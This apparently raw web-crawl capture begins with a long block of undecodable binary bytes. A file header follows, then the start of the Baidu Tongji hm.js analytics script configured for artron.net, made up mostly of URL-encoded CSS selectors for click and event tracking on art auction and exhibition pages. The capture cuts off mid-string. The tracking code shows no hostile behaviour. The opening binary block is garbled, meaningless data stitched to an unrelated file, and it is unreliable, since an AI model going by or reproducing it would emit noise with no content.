G�����:���G�K�1%;�S��6�;�8�lQ[���HIo�Jî����م�3�OCE��J?�.�VG���,UA̛�g�m#x�4�6؅p���|!�I'��V�X��̐��Ru�32������W��#���
����r�-5 _q�a���86LM�NE���d�� 9K}�{MlK��'O���I�D�a-�؉�0���n�;z��4�='?�T`��{����t����'�a/���b08�y���;Ǽ��05����vtDd��^0��=���E��6�Qq̕��3;0������tC�ߪ2�|D�G�^hh^��|����8�A�Y��� �l���xA�s��2��*���WWk^>#���P���ah�  6 ���Ndn�����Ph�6a�@s�W^��&\އ��YH��U�����KE�]���U���*{�4����	�R���+6L���u���J�ܗ� �O�5-�<��~��8��&��)����9R��(%h�WYӕa�5�H�vi��k��-��g��O1]0_b�Q�$���:��H�ɏ!H�;�E�m���8qU��Y����������ąԬ��������l�/�o���_z�H��uϜ�#tNS+��{�8j�7���\�(7	>H��0(�Ht�>��<����ơ�k�.C�t:qrz�"h�d��)|O��[���_����9�#ӌ`9=�G�y.���x�6M�����!�D�y&D�ai)$'�,��l��Ms���o��$�s
����O֌��Fy��o�g�u`*�H���Wm�̊�}��>{'��S� ��t����0(W@��$��		��kE8��Ҳm�%E��"G�G��ѥ�i��Pe�lZ�,Sk��`X���_L�]]p"��A9k�����Xә��A\�v�484h ~n�y� ��u���bs$����v'ј��O"��3d�'�Bt+:+�KC��HyQ�K�%�����N.�9���'�%�p���7��xGvp<��Ȱq�>[������\�m�w�`ۃM�=h	��0��Il1�3@�:�Lvԟ��2�O	0�[Q.�ts=��ҿ1Sɠ~�/4��qq>3����'��d��@4��h9��@���6����*�P	�*^Yкf0�v\�Fq�U-X�D�oYO���n��ǲ��ԊY:�0T���\��Z<�ղ�2�3��,�/��G�f�`'f��t��mD�90 31=�d��$AҜ֯f]!lSG��6�Ǔ/�����Y5�۫��ďo���v$�-��	k�j���IN�)�*�l��Զ���.�9�@:�Ve���?�ꪚ���b�#y�~�Nز�_<5�b2�%�Z�Џf�,W�ЮV;�k9 5b��A�f�n�}��צ�Gv��̽8�G���`�)Q�^򎛉�j�>^3F��dyx�lm�9���c�L8k�٩����r�)5�� ŵ̳SE �r1ʊ���c���n3�uϳ5^���,�@�~�x`�aF��G��.9wٹd�<E�����#�W�d�!8�W�!d�i�-��G4�fz?|Cz�eZ��b�{�G�?���v���!����42�>͉�D�l )�e��ہ���ޑE9,���~�^u8��Tv?z�}n�h�2e��ɭaW���$��;�����������x����(�+�́�������ꋪģ�`O~!�-�p}�b5�3r���~�������-z�=�h���2�<��ǅ���A/���ZjA��."8��;�i�a�fH�6]}�/�v��S���A�O�#0��[����E�*,���sո��9���BL����]���V�,�\'��v��7���Ǫ;8�&@�BH#�������Epg��O�v��� �L�,��}ۑQ�xn�&%�n�w\���� ��[�♸©�C����x�F%��ݎQ��,O4I�q7�\��۟�^�߼Mӊ��K��~ �w�`u�R�v���8qqi=��W/�p����$]�h�Љ`HQ�F_�>"��H�R�-j|щ&B���N���&������/;̹l�O�h��}���1�bA�685J̨�l߾�جܽ~?/谎sx�ϯ�?3�G��s q�dz���Ê��%�PG^���$��L��e.9�z.��+����g� ��w���q+�MZ���(o�+�H��{��{��i����7�k�z�[��T֡K�J�}d0�����"�	��-����݈�ͮ�>|4�3��������{�o�pUM�G�6T��vT
3x��ȥP��l��mhc�'s��	o���=�>���k�\G̘H����>�խHG7�uN��sYrO �~&xcX��*.�҃&>��������@a�5�~Ӈ��o{!����2h~�9#����~rے{{j�8Cz���P�ke�&5�4���i�����7�a?'�ɧ
��|P���!k�u�fn��x7��=�*'����� �;���'�#�ۉO�Vk��H�'����	n�ܝ�g1@t/3r8֎U9e�+Jf ��nAb�"����dI��  Mg��M-:B�6�d�+"\������ѽ�ƽ�"�zq7�}�9q��P{F����b5�-_������8W����h�}
��w۽�u1?w�uO�XM�~�f�6�S��[����Ka��uf{�n�����|�߹-Z~"���:@S����)��}�B��֭�E��� 7A�x �_a�3����V!��S���ݩ��:P�� ��}EIRѧ T�k!`l)�����j6 DQ� �Z9=|v׀I9)|�C9ce�\3 8^��u*W�ٜ�g�lmLק�����s��WI��A�:�� n���y��Rq+"T����}�x$�.-���n���P���p��9$c(t�KlT�`��8N ��=_�����u�����D�MZ
�Q�^ڈy���+ٻ�H��a���@��ⅹ�m^E����U���� A���1�m�����J�ͧ�\w��XI��>���EѢ��0g^�,�jK	�\TT����=�EUI�(<֞�-��]�'Z�� ���X���YP=�;/hA�"�s#�1Q�TvT�2�9K���X0 a\��	�д �*�8�b5T�
ȦD�x 	~3L ��R6G+�t�ߒ2��H1��P�<�O�¦����"��PG�5�`� (�@��D|T_ו�{jO�ύv���v��(u�D�rD�ޯS��\�__{�YL~�l��^&8�4�.��'XH^/U��"Vu�U��]I���p�(a�Phb��A~q�����P]���{(�$�   

--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b